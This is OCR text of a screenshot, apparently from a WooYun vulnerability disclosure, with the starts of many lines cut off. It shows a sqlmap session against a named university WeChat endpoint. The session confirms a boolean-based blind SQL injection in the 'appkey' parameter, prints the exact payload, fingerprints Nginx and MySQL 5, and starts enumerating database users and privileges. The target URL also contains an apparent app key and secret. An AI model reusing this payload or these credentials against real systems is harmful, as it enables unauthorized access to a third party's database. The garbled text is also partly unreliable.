 sqlmap.bat - python sqlmap.py -u "http://weixin.uestcedu.com/weixin_g...
ngs\Administrator\.sqlmap\output\weixin.uestcedu.com'
*] shutting down at 15:56:50
Windows XP
:\hack\sqlmapproject\sqlmapproject-sqlmap-8d1e1ea>python sqlmap.py -u "http://w
ixin.uestcedu.com/weixin_get_user.do?jsoncallback=jsonp1451373897565&_=14513738
8320&user_id=0291241&user_type=student&appkey=925003&appsecret=667a99fec582456a
197042e530b2224&ran=0.25382562211445914" --privileges
{1.0-dev-nongit-20151116}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 15:57:05
15:57:06] [INFO] resuming back-end DBMS 'mysql'
15:57:08] [INFO] testing connection to the target URL
15:57:17] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
qlmap resumed the following injection point(s) from stored session:
--
arameter: appkey (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jsonp1451373897565&_=1451373898320&user_id=0291241&use
_type=student&appkey=925003' AND 5670=5670 AND 'nCoM'='nCoM&appsecret=667a99fec
82456a9197042e530b2224&ran=0.25382562211445914
--
15:57:17] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx
ack-end DBMS: MySQL 5
15:57:17] [INFO] fetching database users privileges
15:57:17] [INFO] fetching database users
15:57:17] [INFO] fetching number of database users
www.wooyun.org